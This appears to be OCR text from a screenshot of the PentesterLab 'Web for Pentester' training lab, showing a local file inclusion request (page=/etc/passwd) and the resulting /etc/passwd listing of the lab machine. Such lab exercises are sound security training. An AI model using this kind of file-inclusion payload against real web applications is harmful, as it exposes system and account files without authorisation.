 不安全 | web.for.pentester/fileincl/example1.php?page=/etc/passwd aあ
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013